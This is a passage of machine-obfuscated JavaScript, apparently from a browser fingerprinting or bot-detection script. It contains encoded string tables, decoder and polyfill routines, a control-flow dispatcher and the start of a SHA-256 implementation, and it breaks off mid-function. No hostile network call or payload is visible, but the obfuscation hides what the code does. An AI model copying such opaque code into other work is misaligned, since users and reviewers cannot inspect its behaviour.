\f\b","\t\\>&\'B2","p\v\x00\v61u8}hnb-u,+!\n ,G/\\W.;0P7+!,\nH*FMI\'I\x00ZJAKdtxs\x00b","7$:m\x3f\\\\","b#RC","DQX1ER","14#I-SLV\x3f_/I_\x00=> ,H.]","q1EV\b09$ P","#[;"," -C0\"","\rZ\x07","9K<","F $","5-:E",">6\x40)\"\')Z*WVf"," DL[","s",";T\x00S","\v33\'T\x3f","\t\\,\x3fF]R","#TD","L_",":];\\","I9)\x3f->X,","nN\fG","jH$16V","KV7_L\t","JZ>URZA","#%N=VJV&T\vfF5#","\x07)VJV&T\vF\n11>A/","u^$Y","\t]","|IH\x40","#","Z$$*","/\x40/|G,=-v548\'K","%8V)\"\x3f","C\rT","!14]<\\","W<TQQ5U",";W[TXM\\3\'C%X]","x$^*T\bA )","3CAM65,+J\x3f","\x07","sb","/\"8\\7F","\x3f.\\","#Z","O[\r ",")c>9}w","\vc<x","L3P(*nhG3fB5: _Ua)FQbj,>Ue}s;M","J","QP%","A< 1","T;!6H","\x00","K\x07","ME]Ik","\tAM+","U;^YK5w)","7( m/"," s","n32/*9\f\\6","C25",",\\E2+[1\"8\'","T\x3f67N","1[\v","#1+G\"X]\n;8H(9,\b","e","jAu[\\K8\vYL\x00y","*\x3f0_23","ip|",">QML"];};var MEF=function(){return x2.apply(this,[Fb,arguments]);};var OD=function(){return [];};var mpF=function(xn){return void xn;};var RCF=function(CbF){var TCF='';for(var f1F=0;f1F<CbF["length"];f1F++){TCF+=CbF[f1F]["toString"](16)["length"]===2?CbF[f1F]["toString"](16):"0"["concat"](CbF[f1F]["toString"](16));}return TCF;};var ID=function(VxF,RpF){return VxF instanceof RpF;};var Pd=function(KQF,JCF){return KQF!=JCF;};var Zj=function(QbF,JkF){return QbF<JkF;};var LFF=function(sQF,Gn){return sQF<=Gn;};var LAF=function BD(qO,gEF){var EZF=BD;var v1F=C8(new Number(wk),wY);var GFF=v1F;v1F.set(qO);do{switch(GFF+qO){case Yx:{return XR.pop(),Tn=WEF[VPF],Tn;}break;case mZ:{var KCF;return XR.pop(),KCF=BcF[RkF],KCF;}break;case rb:{qO+=Jk;for(var C1F=tj;Zj(C1F,gEF[c3()[pS(EH)](tX,V4)]);C1F++){var bkF=gEF[C1F];if(lX(bkF,null)&&lX(bkF,undefined)){for(var Qn in bkF){if(QF[ZH()[qs(EH)].call(null,q8,XO,tX,zs)][c3()[pS(tX)].apply(null,[cs,Cf])][vY()[zd(xX)].call(null,Xs(tj),bl,VJ,hbF)].call(bkF,Qn)){KD[Qn]=bkF[Qn];}}}}}break;case xc:{var nbF;return XR.pop(),nbF=KD,nbF;}break;case IM:{qO+=Vx;QF[Om()[t4(Ys)].apply(null,[zl,gR])][xd()[lf(ww)].apply(null,[hB,qj,VT,AT,ww])]=function(mQF){XR.push(xxF);var vEF=c3()[pS(m3)](QL,Kt);var DWF=m4()[cL(XK)](KX,Xs(Xs({})),OK);var ApF=QF[Om()[t4(R4)].apply(null,[G4,DK])](mQF);for(var VpF,XPF,wkF=EH,xFF=DWF;ApF[UL(typeof vY()[zd(N3)],G3('',[][[]]))?vY()[zd(N3)](Xl,Hw,xG,rkF):vY()[zd(R4)](Xs([]),zj,Ts,DL)](OT(wkF,EH))||(xFF=Om()[t4(Gf)].apply(null,[kD,UP]),kh(wkF,tj));vEF+=xFF[vY()[zd(R4)](Z4,mI,Ts,DL)](rN(jd,rn(VpF,fR(ql,Uj(kh(wkF,tj),Yl[tj])))))){XPF=ApF[m4()[cL(xX)].call(null,kD,zj,q4)](wkF+=WCF(XX,ww));if(rI(XPF,GU)){throw new KcF(c3()[pS(QD)].call(null,EH,sh));}VpF=OT(QJ(VpF,ql),XPF);}var gCF;return XR.pop(),gCF=vEF,gCF;};}break;case Xp:{var rZF=gEF[gM];var gn=gEF[AZ];XR.push(APF);if(UL(rZF,null)||UL(rZF,undefined)){throw new (QF[UL(typeof m4()[cL(lS)],'undefined')?m4()[cL(Ej)](T4,Hw,hh):m4()[cL(Ys)].call(null,jL,xX,Gz)])(Lj()[H3(N3)](DB,Ih,IX,zU));}qO-=rW;var KD=QF[ZH()[qs(EH)](bJ,XO,tX,zs)](rZF);}break;case lk:{qO+=Ex;XR.pop();}break;case zA:{qO+=Tp;var b1F=gEF[gM];XR.push(FK);this[ZH()[qs(ww)].call(null,Wf,r9,N3,Ks)]=b1F;XR.pop();}break;case cb:{var KcF=function(b1F){return BD.apply(this,[RZ,arguments]);};XR.push(d5);if(UL(typeof QF[xd()[lf(ww)](hB,Wt,qf,AT,ww)],m4()[cL(m3)](j8,Xs(Xs(tj)),n3))){var jAF;return XR.pop(),jAF=Xs(AZ),jAF;}KcF[lX(typeof c3()[pS(tX)],G3([],[][[]]))?c3()[pS(tX)].apply(null,[cs,wT]):c3()[pS(XX)].call(null,bV,st)]=new (QF[m4()[cL(lS)].call(null,tX,XX,kt)])();qO-=IA;KcF[c3()[pS(tX)](cs,wT)][Lj()[H3(ql)].call(null,cl,LD,ww,Hw)]=tJ()[zB(ww)].call(null,gG,r9,AL,cX,QD,tX);}break;case Sm:{var tEF=gEF[gM];var cpF=gEF[AZ];XR.push(O4);if(lX(typeof QF[ZH()[qs(EH)](Wt,NX,tX,zs)][m4()[cL(R4)](bw,Xs(Xs([])),Sx)],m4()[cL(m3)](j8,Xs(Xs({})),WL))){QF[UL(typeof ZH()[qs(EH)],G3(c3()[pS(m3)](QL,dP),[][[]]))?ZH()[qs(XX)](IX,R1F,Sr,SK):ZH()[qs(EH)](Hw,NX,tX,zs)][c3()[pS(Gf)].apply(null,[wr,k8])](QF[ZH()[qs(EH)].apply(null,[Xl,NX,tX,zs])],m4()[cL(R4)](bw,Xs({}),Sx),fv(hE,[vY()[zd(XK)](Xs(tj),sd,pX,bY),function(rZF,gn){return BD.apply(this,[hb,arguments]);},m4()[cL(DL)].apply(null,[sr,Xs(Xs([])),f8]),Xs(gM),Om()[t4(xX)](dz,zY),Xs(Xs({}))]));}(function(){return BD.apply(this,[mg,arguments]);}());XR.pop();qO+=zx;}break;case gZ:{var NcF=gEF[gM];var BWF=gEF[AZ];var B1F=gEF[Zc];qO+=w7;XR.push(Hq);QF[ZH()[qs(EH)](j8,Mz,tX,zs)][lX(typeof c3()[pS(G4)],'undefined')?c3()[pS(Gf)].apply(null,[wr,dB]):c3()[pS(XX)](MB,sf)](NcF,BWF,fv(hE,[vY()[zd(XK)].apply(null,[n8,xX,FH,bY]),B1F,Lj()[H3(ww)](OY,PK,m3,qG),Xs(Yl[XK]),UL(typeof Om()[t4(EH)],'undefined')?Om()[t4(ww)].apply(null,[cs,rr]):Om()[t4(xX)].call(null,dz,BH),Xs(EH),UL(typeof m4()[cL(r0)],G3([],[][[]]))?m4()[cL(Ej)](U9,TX,tS):m4()[cL(DL)].apply(null,[sr,QD,XJ]),Xs(EH)]));var h1F;return XR.pop(),h1F=NcF[BWF],h1F;}break;case YE:{var RWF=gEF[gM];XR.push(fU);var zkF=fv(hE,[ZH()[qs(Ys)].call(null,Fs,fkF,tX,Yh),RWF[EH]]);qO-=rF;vH(Yl[xX],RWF)&&(zkF[c3()[pS(AL)](ET,Ph)]=RWF[tj]),vH(qf,RWF)&&(zkF[tJ()[zB(DL)](FU,MG,n8,zl,m3,Ow)]=RWF[qf],zkF[Om()[t4(Qd)](q0,Kf)]=RWF[XX]),this[tJ()[zB(lS)](fkF,mR,SR,mI,m3,ql)][UL(typeof SL()[g4(q8)],'undefined')?SL()[g4(tj)](AL,G0):SL()[g4(R4)](Zm,H8)](zkF);XR.pop();}break;case kx:{var XCF=gEF[gM];XR.push(X9);var M1F=XCF[Om()[t4(Ns)].call(null,Wf,dw)]||{};M1F[SL()[g4(C3)](UP,OR)]=vY()[zd(G4)](X2,Hw,DY,xX),delete M1F[SL()[g4(31)](1108,17)],XCF[Om()[t4(Ns)](Wf,dw)]=M1F;qO+=RA;XR.pop();}break;case E:{qO-=NZ;var WEF=gEF[gM];var VPF=gEF[AZ];var NCF=gEF[Zc];XR.push(N3);QF[ZH()[qs(EH)](bl,f0,tX,zs)][c3()[pS(Gf)].apply(null,[wr,xB])](WEF,VPF,fv(hE,[vY()[zd(XK)].call(null,tX,xX,Hn,bY),NCF,Lj()[H3(ww)](bl,jL,m3,qG),Xs(Yl[XK]),Om()[t4(xX)](dz,k1F),Xs(EH),m4()[cL(DL)].call(null,sr,GI,UZF),Xs(EH)]));var Tn;}break;case dx:{var lbF=gEF[gM];XR.push(tt);var qbF=fv(hE,[ZH()[qs(Ys)].apply(null,[gS,Rw,tX,Yh]),lbF[EH]]);vH(tj,lbF)&&(qbF[c3()[pS(AL)].call(null,ET,xH)]=lbF[tj]),vH(qf,lbF)&&(qbF[tJ()[zB(DL)](NR,MG,m0,A9,m3,bY)]=lbF[qf],qbF[Om()[t4(Qd)](q0,vS)]=lbF[XX]),this[tJ()[zB(lS)](Rw,mR,ql,vV,m3,Xs([]))][SL()[g4(R4)].call(null,tl,H8)](qbF);XR.pop();qO+=qc;}break;case RE:{var n7F=gEF[gM];XR.push(nT);qO-=QE;var DFF=n7F[Om()[t4(Ns)].apply(null,[Wf,nB])]||{};DFF[SL()[g4(C3)].apply(null,[ll,OR])]=vY()[zd(G4)].apply(null,[Xs(EH),IR,lC,xX]),delete DFF[SL()[g4(31)](1386,17)],n7F[Om()[t4(Ns)](Wf,nB)]=DFF;XR.pop();}break;case SF:{var dZF=gEF[gM];var K7F=gEF[AZ];var LgF=gEF[Zc];XR.push(mO);QF[lX(typeof ZH()[qs(Qd)],G3([],[][[]]))?ZH()[qs(EH)](xX,PY,tX,zs):ZH()[qs(XX)](VY,HK,El,xt)][c3()[pS(Gf)](wr,K0)](dZF,K7F,fv(hE,[vY()[zd(XK)](xX,Z4,XL,bY),LgF,Lj()[H3(ww)](X8,Uf,m3,qG),Xs(Qg[Om()[t4(Kw)](KN,k3)]()),Om()[t4(xX)].call(null,dz,bj),Xs(EH),m4()[cL(DL)].call(null,sr,v0,AX),Xs(EH)]));var rCF;return XR.pop(),rCF=dZF[K7F],rCF;}break;case sZ:{var ObF=gEF[gM];XR.push(VH);var lAF=fv(hE,[ZH()[qs(Ys)](cI,Ot,tX,Yh),ObF[EH]]);vH(tj,ObF)&&(lAF[c3()[pS(AL)](ET,CPF)]=ObF[tj]),vH(qf,ObF)&&(lAF[lX(typeof tJ()[zB(Ys)],'undefined')?tJ()[zB(DL)](bh,MG,IR,N3,m3,tj):tJ()[zB(G0)].apply(null,[dG,Ej,G4,G4,DpF,Xs(EH)])]=ObF[qf],lAF[lX(typeof Om()[t4(KN)],G3('',[][[]]))?Om()[t4(Qd)](q0,GR):Om()[t4(ww)](j8,zcF)]=ObF[XX]),this[tJ()[zB(lS)].apply(null,[Ot,mR,ql,Xs(EH),m3,YX])][lX(typeof SL()[g4(Fs)],G3([],[][[]]))?SL()[g4(R4)].call(null,bj,H8):SL()[g4(tj)](MK,YV)](lAF);qO-=Qk;XR.pop();}break;case GA:{var SZF=gEF[gM];XR.push(lN);var lQF=SZF[Om()[t4(Ns)](Wf,f3)]||{};qO-=TE;lQF[SL()[g4(C3)](sp,OR)]=vY()[zd(G4)].apply(null,[vV,R4,Td,xX]),delete lQF[UL(typeof SL()[g4(93)],G3('',[][[]]))?SL()[g4(1)](649,470):SL()[g4(31)](1100,17)],SZF[Om()[t4(Ns)](Wf,f3)]=lQF;XR.pop();}break;case cA:{qO+=TW;var BcF=gEF[gM];var RkF=gEF[AZ];var Jn=gEF[Zc];XR.push(lr);QF[ZH()[qs(EH)](tj,ZU,tX,zs)][c3()[pS(Gf)](wr,II)](BcF,RkF,fv(hE,[vY()[zd(XK)].call(null,XH,rw,NL,bY),Jn,Lj()[H3(ww)](VL,j9,m3,qG),Xs(EH),Om()[t4(xX)](dz,EI),Xs(EH),UL(typeof m4()[cL(qf)],'undefined')?m4()[cL(Ej)].call(null,LB,Xs({}),T7F):m4()[cL(DL)](sr,W0,z0),Xs(EH)]));}break;case fZ:{var OxF=gEF[gM];qO+=l7;XR.push(R1F);var fbF=fv(hE,[lX(typeof ZH()[qs(Ys)],'undefined')?ZH()[qs(Ys)].call(null,H0,EU,tX,Yh):ZH()[qs(XX)](A9,sS,jU,HWF),OxF[EH]]);vH(tj,OxF)&&(fbF[c3()[pS(AL)].apply(null,[ET,I1F])]=OxF[Yl[xX]]),vH(Qg[Om()[t4(GN)].call(null,AL,If)](),OxF)&&(fbF[tJ()[zB(DL)].apply(null,[Ud,MG,ql,Xs(Xs([])),m3,Qd])]=OxF[Yl[cX]],fbF[Om()[t4(Qd)].apply(null,[q0,t8])]=OxF[XX]),this[tJ()[zB(lS)](EU,mR,qf,VL,m3,Yh)][SL()[g4(R4)](nw,H8)](fbF);XR.pop();}break;}}while(GFF+qO!=SA);};var NAF=function(cxF){if(cxF===undefined||cxF==null){return 0;}var dbF=cxF["toLowerCase"]()["replace"](/[^0-9]+/gi,'');return dbF["length"];};var hZF=function(){IpF=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var QJ=function(PZF,GxF){return PZF<<GxF;};var rn=function(fZF,vPF){return fZF>>vPF;};var c1F=function tcF(L7F,NFF){var WWF=tcF;while(L7F!=wk){switch(L7F){case tE:{L7F-=KM;return Nh(dp,[VbF]);}break;case WA:{if(t7F(dcF,EH)){do{var Z7F=kh(fR(G3(dcF,jkF),XR[fR(XR.length,tj)]),G1F.length);var TD=Jz(NpF,dcF);var G7F=Jz(G1F,Z7F);g1F+=Nh(vx,[rN(V9(rN(TD,G7F)),OT(TD,G7F))]);dcF--;}while(t7F(dcF,EH));}L7F=KZ;}break;case KZ:{L7F=wk;return xh(Og,[g1F]);}break;case XA:{var lxF=NFF[gM];L7F+=VW;var jkF=NFF[AZ];var G1F=nV[Kw];var g1F=G3([],[]);var NpF=nV[lxF];var dcF=fR(NpF.length,tj);}break;case Xx:{return Q7F;}break;case KF:{var Fn=NFF[gM];L7F+=Lk;var n1F=G3([],[]);for(var KAF=fR(Fn.length,tj);t7F(KAF,EH);KAF--){n1F+=Fn[KAF];}return n1F;}break;case HC:{L7F+=xk;var GbF=fR(b7F.length,tj);}break;case hC:{L7F=AQ;if(t7F(LQF,EH)){do{var LWF=kh(fR(G3(LQF,H1F),XR[fR(XR.length,tj)]),F1F.length);var VkF=Jz(XWF,LQF);var wO=Jz(F1F,LWF);xO+=Nh(vx,[OT(rN(V9(VkF),wO),rN(V9(wO),VkF))]);LQF--;}while(t7F(LQF,EH));}}break;case QM:{if(t7F(GbF,EH)){do{var ICF=kh(fR(G3(GbF,AFF),XR[fR(XR.length,tj)]),wZF.length);var bbF=Jz(b7F,GbF);var AEF=Jz(wZF,ICF);kgF+=Nh(vx,[rN(V9(rN(bbF,AEF)),OT(bbF,AEF))]);GbF--;}while(t7F(GbF,EH));}L7F=Jk;}break;case TF:{var ScF=MxF[rD];var r1F=fR(ScF.length,tj);if(t7F(r1F,EH)){do{var rxF=kh(fR(G3(r1F,MWF),XR[fR(XR.length,tj)]),QxF.length);var MZF=Jz(ScF,r1F);var KxF=Jz(QxF,rxF);VbF+=Nh(vx,[rN(V9(rN(MZF,KxF)),OT(MZF,KxF))]);r1F--;}while(t7F(r1F,EH));}L7F+=UW;}break;case AQ:{return x2(fb,[xO]);}break;case gZ:{L7F+=nM;var KO=NFF[gM];ph.JC=tcF(KF,[KO]);while(Zj(ph.JC.length,mCF))ph.JC+=ph.JC;}break;case NA:{XR.push(vl);sN=function(JFF){return tcF.apply(this,[gZ,arguments]);};ph(pf,lWF);XR.pop();L7F=wk;}break;case Xk:{return bgF;}break;case RZ:{var k7F=NFF[gM];L7F+=UQ;var Q7F=G3([],[]);var l7F=fR(k7F.length,tj);while(t7F(l7F,EH)){Q7F+=k7F[l7F];l7F--;}}break;case dp:{L7F+=Rk;var WPF=NFF[gM];tD.HZ=tcF(RZ,[WPF]);while(Zj(tD.HZ.length,sI))tD.HZ+=tD.HZ;}break;case PC:{L7F=wk;return VO;}break;case lE:{XR.push(Wt);VCF=function(skF){return tcF.apply(this,[dp,arguments]);};tD(xX,j8,XH,Wt);L7F=wk;XR.pop();}break;case fp:{L7F=wk;return xh(hE,[cEF]);}break;case cx:{var pxF=NFF[gM];var H1F=NFF[AZ];L7F+=qx;var F1F=vxF[sU];var xO=G3([],[]);var XWF=vxF[pxF];var LQF=fR(XWF.length,tj);}break;case Dg:{var FEF=NFF[gM];var IPF=NFF[AZ];var MWF=NFF[Zc];var rD=NFF[CQ];var QxF=MxF[KX];var VbF=G3([],[]);L7F=TF;}break;case AZ:{var RQF=NFF[gM];var bgF=G3([],[]);L7F+=fZ;var tQF=fR(RQF.length,tj);if(t7F(tQF,EH)){do{bgF+=RQF[tQF];tQF--;}while(t7F(tQF,EH));}}break;case VF:{L7F-=J7;while(t7F(QZF,EH)){var IWF=kh(fR(G3(QZF,cAF),XR[fR(XR.length,tj)]),HQF.length);var NO=Jz(TFF,QZF);var GWF=Jz(HQF,IWF);cEF+=Nh(vx,[OT(rN(V9(NO),GWF),rN(V9(GWF),NO))]);QZF--;}}break;case bC:{var qCF=NFF[gM];L7F=wk;hn.IF=tcF(AZ,[qCF]);while(Zj(hn.IF.length,tW))hn.IF+=hn.IF;}break;case Jk:{L7F=wk;return x2(gc,[kgF]);}break;case PA:{L7F+=Sm;XR.push(w5);HAF=function(vcF){return tcF.apply(this,[bC,arguments]);};hn(Q9,FL);XR.pop();}break;case Lm:{var cAF=NFF[gM];var SpF=NFF[AZ];var HQF=wQF[tN];var cEF=G3([],[]);var TFF=wQF[SpF];var QZF=fR(TFF.length,tj);L7F=VF;}break;case Ek:{var vFF=NFF[gM];var I7F=NFF[AZ];var AFF=NFF[Zc];var wZF=d7F[ql];L7F+=Hg;var kgF=G3([],[]);var b7F=d7F[vFF];}break;case vx:{var EcF=NFF[gM];var VO=G3([],[]);var bxF=fR(EcF.length,tj);L7F+=pE;if(t7F(bxF,EH)){do{VO+=EcF[bxF];bxF--;}while(t7F(bxF,EH));}}break;}}};var vH=function(N7F,mcF){return N7F in mcF;};var qFF=function(){return xh.apply(this,[gM,arguments]);};var vO=function(){return xh.apply(this,[FP,arguments]);};var QO=function(){dkF=["\x61\x70\x70\x6c\x79","\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65","\x53\x74\x72\x69\x6e\x67","\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"];};var rN=function(DD,ZxF){return DD&ZxF;};var pAF=function(){return xh.apply(this,[Qx,arguments]);};var WCF=function(EAF,mFF){return EAF/mFF;};var q6=function(qkF,z7F){return qkF==z7F;};var EEF=function(QWF){return QF["unescape"](QF["encodeURIComponent"](QWF));};var ZcF=function(K1F){if(K1F===undefined||K1F==null){return 0;}var VEF=K1F["toLowerCase"]()["replace"](/[^a-z]+/gi,'');return VEF["length"];};var YQF=function zbF(JcF,DxF){'use strict';var HEF=zbF;switch(JcF){case v7:{var rAF=DxF[gM];var fFF;XR.push(dq);return fFF=rAF&&q6(m4()[cL(m3)](j8,Xs(Xs(tj)),NR),typeof QF[SL()[g4(Ys)](XI,r3)])&&UL(rAF[Om()[t4(qf)](DB,CPF)],QF[SL()[g4(Ys)](XI,r3)])&&lX(rAF,QF[SL()[g4(Ys)](XI,r3)][lX(typeof c3()[pS(C3)],'undefined')?c3()[pS(tX)](cs,Zq):c3()[pS(XX)].apply(null,[UB,Wv])])?UL(typeof vY()[zd(sL)],G3([],[][[]]))?vY()[zd(N3)](N3,Xs({}),QL,H9):vY()[zd(Ns)](QD,hB,p6,Ow):typeof rAF,XR.pop(),fFF;}break;case gZ:{var dPF=DxF[gM];return typeof dPF;}break;case Fb:{var ExF=DxF[gM];var A7F=DxF[AZ];var cFF=DxF[Zc];XR.push(hB);ExF[A7F]=cFF[UL(typeof vY()[zd(n8)],G3('',[][[]]))?vY()[zd(N3)](sd,A9,kZF,Jv):vY()[zd(XK)].call(null,G0,G0,T9,bY)];XR.pop();}break;case hb:{var BAF=DxF[gM];var rWF=DxF[AZ];var mbF=DxF[Zc];return BAF[rWF]=mbF;}break;case Zc:{var IZF=DxF[gM];var WpF=DxF[AZ];var YpF=DxF[Zc];XR.push(tt);try{var hQF=XR.length;var fxF=Xs([]);var vAF;return vAF=fv(hE,[SL()[g4(C3)](cY,OR),vY()[zd(G4)].call(null,QD,r0,p8,xX),SL()[g4(IR)](V6,Kw),IZF.call(WpF,YpF)]),XR.pop(),vAF;}catch(UcF){XR.splice(fR(hQF,tj),Infinity,tt);var RxF;return RxF=fv(hE,[SL()[g4(C3)](cY,OR),vY()[zd(n8)](Yh,XH,Dk,zU),SL()[g4(IR)](V6,Kw),UcF]),XR.pop(),RxF;}XR.pop();}break;case KF:{return this;}break;case RZ:{var vkF=DxF[gM];var VQF;XR.push(qq);return VQF=fv(hE,[lX(typeof m4()[cL(Ys)],'undefined')?m4()[cL(Hw)].apply(null,[Ys,EH,h8]):m4()[cL(Ej)].call(null,X5,n8,bt),vkF]),XR.pop(),VQF;}break;case Wk:{return this;}break;case PA:{return this;}break;case bC:{XR.push(Ch);var g7F;return g7F=m4()[cL(AL)](vbF,Xs(tj),dT),XR.pop(),g7F;}break;case Og:{var cPF=DxF[gM];XR.push(XO);var GjF=QF[UL(typeof ZH()[qs(Ys)],G3([],[][[]]))?ZH()[qs(XX)](OY,IJ,LD,fpF):ZH()[qs(EH)](qj,UV,tX,zs)](cPF);var tdF=[];for(var bSF in GjF)tdF[SL()[g4(R4)].call(null,nS,H8)](bSF);tdF[tJ()[zB(xX)](FWF,Pv,ql,Xs(tj),N3,C3)]();var bLF;return bLF=function tMF(){XR.push(N1F);for(;tdF[c3()[pS(EH)](tX,BH)];){var g3F=tdF[UL(typeof Om()[t4(nl)],G3('',[][[]]))?Om()[t4(ww)].apply(null,[J9,v8]):Om()[t4(nl)].call(null,KX,gO)]();if(vH(g3F,GjF)){var AjF;return tMF[vY()[zd(XK)].apply(null,[G0,RI,l4,bY])]=g3F,tMF[UL(typeof SL()[g4(H0)],G3([],[][[]]))?SL()[g4(tj)].call(null,tS,j5):SL()[g4(Hw)].call(null,QFF,AL)]=Xs(tj),XR.pop(),AjF=tMF,AjF;}}tMF[SL()[g4(Hw)](QFF,AL)]=Xs(EH);var qmF;return XR.pop(),qmF=tMF,qmF;},XR.pop(),bLF;}break;case Ek:{XR.push(AWF);this[lX(typeof SL()[g4(QD)],G3([],[][[]]))?SL()[g4(Hw)](vl,AL):SL()[g4(tj)](r9,Y9)]=Xs(EH);var mYF=this[tJ()[zB(lS)](scF,mR,nf,VT,m3,Xs(Xs([])))][EH][Om()[t4(Ns)](Wf,IbF)];if(UL(vY()[zd(n8)](bY,nf,nh,zU),mYF[SL()[g4(C3)].apply(null,[PL,OR])]))throw mYF[lX(typeof SL()[g4(XX)],'undefined')?SL()[g4(IR)](Hd,Kw):SL()[g4(tj)].call(null,xv,IL)];var zXF;return zXF=this[Lj()[H3(X0)].apply(null,[Ej,NEF,ww,B8])],XR.pop(),zXF;}break;case hE:{var fdF=DxF[gM];XR.push(WU);var r3F;return r3F=fdF&&q6(m4()[cL(m3)](j8,mI,M6),typeof QF[UL(typeof SL()[g4(m3)],G3('',[][[]]))?SL()[g4(tj)](Dv,j8):SL()[g4(Ys)].call(null,CI,r3)])&&UL(fdF[Om()[t4(qf)](DB,rB)],QF[SL()[g4(Ys)].apply(null,[CI,r3])])&&lX(fdF,QF[UL(typeof SL()[g4(tX)],'undefined')?SL()[g4(tj)](SO,TX):SL()[g4(Ys)](CI,r3)][c3()[pS(tX)](cs,dn)])?vY()[zd(Ns)].apply(null,[RI,RI,rFF,Ow]):typeof fdF,XR.pop(),r3F;}break;case Lm:{var bXF=DxF[gM];return typeof bXF;}break;case cx:{var mdF=DxF[gM];var T4F;XR.push(BN);return T4F=mdF&&q6(m4()[cL(m3)](j8,vV,PR),typeof QF[SL()[g4(Ys)].apply(null,[rX,r3])])&&UL(mdF[Om()[t4(qf)](DB,rl)],QF[lX(typeof SL()[g4(MS)],G3([],[][[]]))?SL()[g4(Ys)](rX,r3):SL()[g4(tj)].apply(null,[j9,FWF])])&&lX(mdF,QF[SL()[g4(Ys)].apply(null,[rX,r3])][c3()[pS(tX)].apply(null,[cs,gq])])?vY()[zd(Ns)](Xs(tj),T3,LD,Ow):typeof mdF,XR.pop(),T4F;}break;}};var RdF=function(Y3F){try{if(Y3F!=null&&!QF["isNaN"](Y3F)){var d3F=QF["parseFloat"](Y3F);if(!QF["isNaN"](d3F)){return d3F["toFixed"](2);}}}catch(dwF){}return -1;};var Xs=function(r6F){return !r6F;};var t7F=function(XSF,rdF){return XSF>=rdF;};var UL=function(GgF,NYF){return GgF===NYF;};var FZF=function ElF(ksF,l3F){'use strict';var MmF=ElF;switch(ksF){case PA:{var tgF=function(jjF,QYF){XR.push(wq);if(Xs(vmF)){for(var gjF=EH;Zj(gjF,Nd);++gjF){if(Zj(gjF,VY)||UL(gjF,qj)||UL(gjF,H0)||UL(gjF,RI)){rIF[gjF]=Ws(tj);}else{rIF[gjF]=vmF[c3()[pS(EH)].apply(null,[tX,c2])];vmF+=QF[UL(typeof Om()[t4(qf)],G3([],[][[]]))?Om()[t4(ww)](As,LG):Om()[t4(R4)].apply(null,[G4,tU])][tJ()[zB(tX)].apply(null,[KFF,r0,Hw,Wt,DL,tX])](gjF);}}}var qfF=c3()[pS(m3)](QL,nG);for(var hIF=EH;Zj(hIF,jjF[c3()[pS(EH)](tX,c2)]);hIF++){var LYF=jjF[vY()[zd(R4)].apply(null,[Xs(Xs([])),lS,Or,DL])](hIF);var OsF=rN(rn(QYF,ql),Qg[m4()[cL(Gf)](lO,Xl,Qv)]());QYF*=Yl[qf];QYF&=Yl[XX];QYF+=Yl[ww];QYF&=Yl[G0];var nwF=rIF[jjF[m4()[cL(xX)](kD,Xs(Xs(tj)),Td)](hIF)];if(UL(typeof LYF[UL(typeof vY()[zd(Kw)],G3('',[][[]]))?vY()[zd(N3)].apply(null,[sL,hB,zs,Kv]):vY()[zd(Kw)](Tl,Xs({}),T9,sr)],m4()[cL(m3)](j8,sI,CG))){var gfF=LYF[vY()[zd(Kw)].call(null,Xs(EH),bY,T9,sr)](EH);if(t7F(gfF,VY)&&Zj(gfF,Nd)){nwF=rIF[gfF];}}if(t7F(nwF,EH)){var LIF=kh(OsF,vmF[c3()[pS(EH)].apply(null,[tX,c2])]);nwF+=LIF;nwF%=vmF[c3()[pS(EH)](tX,c2)];LYF=vmF[nwF];}qfF+=LYF;}var bYF;return XR.pop(),bYF=qfF,bYF;};var slF=function(pmF){var rLF=[0x428a2f98,0x71374491,0xb5c0fbcf,0xe9b5dba5,0x3956c25b,0x59f111f1,0x923f82a4,0xab1c5ed5,0xd807aa98,0x12835b01,0x243185be,0x550c7dc3,0x72be5d74,0x80deb1fe,0x9bdc06a7,0xc19bf174,0xe49b69c1,0xefbe4786,0x0fc19dc6,0x240ca1cc,0x2de92c6f,0x4a7484aa,0x5cb0a9dc,0x76f988da,0x983e5152,0xa831c66d,0xb00327c8,0xbf597fc7,0xc6e00bf3,0xd5a79147,0x06ca6351,0x14292967,0x27b70a85,0x2e1b2138,0x4d2c6dfc,0x53380d13,0x650a7354,0x766a0abb,0x81c2c92e,0x92722c85,0xa2bfe8a1,0xa81a664b,0xc24b8b70,0xc76c51a3,0xd192e819,0xd6990624,0xf40e3585,0x106aa070,0x19a4c116,0x1e376c08,0x2748774c,0x34b0bcb5,0x391c0cb3,0x4ed8aa4a,0x5b9cca4f,0x682e6ff3,0x748f82ee,0x78a5636f,0x84c87814,0x8cc70208,0x90befffa,0xa4506ceb,0xbef9a3f7,0xc67178f2];var g6F=0x6a09e667;var csF=0xbb67ae85;var RlF=0x3c6ef372;var N0F=0xa54ff53a;var HSF=0x510e527f;var WYF=0x9b05688c;var Q4F=0x1f83d9ab;var BfF=0x5be0cd19;var CLF=EEF(pmF);var VIF=CLF["length"]*8;CLF+=QF["String"]["fromCharCode"](0x80);var LmF=CLF["length"]/4+2;var VLF=QF["Math"]["ceil"](LmF/16);var d6F=new (QF["Array"])(VLF);for(var SwF=0;SwF<VLF;SwF++){d6F[SwF]=new (QF["Array"])(16);for(var MdF=0;MdF<16;MdF++){d6F[SwF][MdF]=CLF["charCodeAt"](SwF*64+MdF*4)<<24|CLF["charCodeAt"](SwF*64+MdF*4+1)<<16|CLF["charCodeAt"](SwF*64+MdF*4+2)<<8|CLF["charCodeAt"](SwF*64+MdF*4+3)<<0;}}var T6F=VIF/QF["Math"]["pow"](2,32);d6F[VLF-1][14]=QF["Math"]["floor"](T6F);d6F[VLF-1][15]=VIF;for(var OjF=0;OjF<VLF;OjF++){var TjF=new (QF["Array"])(64);var QLF=g6F;var GXF=csF;var rXF=RlF;var wMF=N0F;var G6F=HSF;var k8F=WYF;var jLF=Q4F;var UjF=BfF;for(var XMF=0;XMF<64;XMF++){var KYF=void 0,f4F=void 0,DfF=void 0,T0F=void 0,DjF=void 0,C0F=void 